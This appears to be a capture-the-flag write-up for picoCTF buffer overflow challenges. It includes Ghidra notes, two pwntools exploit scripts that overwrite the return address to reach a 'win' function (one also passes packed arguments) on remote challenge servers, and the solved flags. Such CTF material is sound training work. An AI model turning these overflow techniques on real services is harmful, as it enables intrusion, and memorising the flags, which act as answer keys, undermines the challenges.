Buffer Overflow 0
Spam A's
picoCTF{ov3rfl0ws_ar3nt_that_bad_8ba275ff}
Buffer Overflow 1

When opening up the file in ghidra we have three functions we need to keep track of, main, vuln, and win.
We load into the vuln function from main, in which we see what is above.
We seem to have to overflow the buffer for local_2c, then set it to the win address to get the flag.
Luckily, ghidra variables are set in a way that the variable names are equivalent to the amount of space the variable takes. In this case, 2c space in hex.
from pwn import *
bin = context.binary = ELF("./vuln")
#p = process(bin.path)
p = remote("saturn.picoctf.net", 62247)
payload = b""
payload += 0x2c*b"A"
payload += p64(bin.symbols["win"]) + b"\n"
p.sendline(payload)
p.interactive()Using the script above, we got the flag
picoCTF{addr3ss3s_ar3_3asy_c76b273b}
Buffer Overflow 2
This time it is the same idea as before, however we have a problem.

We have to add arguments to the win function to able to "win".
We are able to do this by packing the negative hex variables after calling the win function.
This replaces param1 and param2.
from pwn import *
bin = context.binary = ELF("./vuln2")
#p = process(bin.path)
p = remote("saturn.picoctf.net", 55779)
payload = b""
payload += 0x70*b"A"
payload += p32(bin.symbols["win"])
payload += asm("nop")*4
payload += pack(-0x35010ff3)
payload += pack(-0xff20ff3)
p.sendline(payload)
p.interactive()This is the flag.
picoCTF{argum3nt5_4_d4yZ_31432deb}